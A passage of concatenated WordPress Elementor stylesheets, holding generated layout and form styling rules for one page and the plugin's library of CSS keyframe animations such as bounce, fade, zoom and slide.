10px 10px;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-203c6db .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-203c6db.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-203c6db.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-203c6db.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-203c6db.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-203c6db.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-203c6db .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-203c6db .elementor-icon i, .elementor-36 .elementor-element.elementor-element-203c6db .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-0abe525 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-70b130b{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-90f10ce .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-90f10ce.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-90f10ce.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-90f10ce.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-90f10ce.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-90f10ce.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-90f10ce .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-90f10ce .elementor-icon i, .elementor-36 .elementor-element.elementor-element-90f10ce .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-4a3eaf2 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-6e3ef76{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-4add105 .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-4add105.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-4add105.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-4add105.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-4add105.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-4add105.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-4add105 .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-4add105 .elementor-icon i, .elementor-36 .elementor-element.elementor-element-4add105 .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-500e202 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-30c17c5{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-5b4abb9 .elementor-icon-wrapper{text-align:left;}.elementor-36 .elementor-element.elementor-element-5b4abb9.elementor-view-stacked .elementor-icon{background-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-5b4abb9.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-5b4abb9.elementor-view-default .elementor-icon{color:#7E8BB6;border-color:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-5b4abb9.elementor-view-framed .elementor-icon, .elementor-36 .elementor-element.elementor-element-5b4abb9.elementor-view-default .elementor-icon svg{fill:#7E8BB6;}.elementor-36 .elementor-element.elementor-element-5b4abb9 .elementor-icon{font-size:40px;}.elementor-36 .elementor-element.elementor-element-5b4abb9 .elementor-icon i, .elementor-36 .elementor-element.elementor-element-5b4abb9 .elementor-icon svg{transform:rotate(0deg);}.elementor-36 .elementor-element.elementor-element-82941d0 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}.elementor-36 .elementor-element.elementor-element-ba7b2cc{color:#E9E6E6;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated, .elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated > .elementor-background-overlay, .elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 30px;}.elementor-36 .elementor-element.elementor-element-a6b6ad4{margin-top:50px;margin-bottom:50px;}.elementor-36 .elementor-element.elementor-element-84f91b5{text-align:center;}.elementor-36 .elementor-element.elementor-element-84f91b5 .elementor-heading-title{color:#5B5C5D;font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-36 .elementor-element.elementor-element-cf37fba{text-align:center;}.elementor-36 .elementor-element.elementor-element-cf37fba .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:1.3em;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-form-steps legend{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-form-steps .elementor-form-fields-wrapper{margin:0;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-36 .elementor-element.elementor-element-fc26266 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-type-html{padding-bottom:0px;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-type-amount.elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){opacity:1;flex-basis:100%;max-width:100%;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group.elementor-field-type-amount{flex-direction:row;}.elementor-36 .elementor-element.elementor-element-fc26266 .dce-signature-wrapper{--canvas-width:400px;}.elementor-36 .elementor-element.elementor-element-fc26266 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .mce-panel{background-color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .e-form__buttons__wrapper__button-next{background-color:#0059F7;color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-button[type="submit"]{background-color:#0059F7;color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-36 .elementor-element.elementor-element-fc26266{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-36 .elementor-element.elementor-element-fc26266 > .elementor-widget-container{margin:0px 350px 0px 350px;}@media(max-width:767px){.elementor-36 .elementor-element.elementor-element-7e7f277 .elementor-heading-title{font-size:36px;}.elementor-36 .elementor-element.elementor-element-0b3c813 .elementor-heading-title{font-size:36px;}.elementor-36 .elementor-element.elementor-element-50fd8ed .elementor-heading-title{font-size:28px;line-height:1.2em;}.elementor-36 .elementor-element.elementor-element-17ef8f0 .elementor-heading-title{font-size:19px;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-e8e3ab9 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-c78f79e > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-3629094 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-2aa5438 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-e2ddff9 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-05cb18a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-4d86b15 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-09a2c65 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-5b7f1d6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-36 .elementor-element.elementor-element-e912b3a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-36 .elementor-element.elementor-element-84f91b5 .elementor-heading-title{font-size:24px;}.elementor-36 .elementor-element.elementor-element-cf37fba .elementor-heading-title{font-size:22px;}.elementor-36 .elementor-element.elementor-element-fc26266 > .elementor-widget-container{margin:0px 50px 0px 50px;padding:0px 0px 0px 0px;}}
</file>
<file: wp-content/plugins/elementor/assets/lib/animations/animations.mina25aa25a.css>
@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{from,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{from,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(0.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(0.9)}}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(0.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(0.8)}100%{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes elementor-animation-pop{50%{transform:scale(1.2)}}.elementor-animation-pop:active,.elementor-animation-pop:focus,.elementor-animation-pop:hover{animation-name:elementor-animation-pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.elementor-animation-bounce-in{transition-duration:.5s}.elementor-animation-bounce-in:active,.elementor-animation-bounce-in:focus,.elementor-animation-bounce-in:hover{transform:scale(1.2);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-bounce-out{transition-duration:.5s}.elementor-animation-bounce-out:active,.elementor-animation-bounce-out:focus,.elementor-animation-bounce-out:hover{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.elementor-animation-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-rotate:active,.elementor-animation-rotate:focus,.elementor-animation-rotate:hover{transform:rotate(4deg)}.elementor-animation-grow-rotate{transition-duration:.3s;transition-property:transform}.elementor-animation-grow-rotate:active,.elementor-animation-grow-rotate:focus,.elementor-animation-grow-rotate:hover{transform:scale(1.1) rotate(4deg)}.elementor-animation-float{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-float:active,.elementor-animation-float:focus,.elementor-animation-float:hover{transform:translateY(-8px)}.elementor-animation-sink{transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.elementor-animation-sink:active,.elementor-animation-sink:focus,.elementor-animation-sink:hover{transform:translateY(8px)}@keyframes elementor-animation-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}100%{transform:translateY(-8px)}}@keyframes elementor-animation-bob-float{100%{transform:translateY(-8px)}}.elementor-animation-bob:active,.elementor-animation-bob:focus,.elementor-animation-bob:hover{animation-name:elementor-animation-bob-float,elementor-animation-bob;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}@keyframes elementor-animation-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}100%{transform:translateY(8px)}}@keyframes elementor-animation-hang-sink{100%{transform:translateY(8px)}}.elementor-animation-hang:active,.elementor-animation-hang:focus,.elementor-animation-hang:hover{animation-name:elementor-animation-hang-sink,elementor-animation-hang;animation-duration:.3s,1.5s;animation-delay:0s,.3s;animation-timing-function:ease-out,ease-in-out;animation-iteration-count:1,infinite;animation-fill-mode:forwards;animation-direction:normal,alternate}.elementor-animation-skew{transition-duration:.3s;transition-property:transform}.elementor-animation-skew:active,.elementor-animation-skew:focus,.elementor-animation-skew:hover{transform:skew(-10deg)}.elementor-animation-skew-forward{transition-duration:.3s;transition-property:transform;transform-origin:0 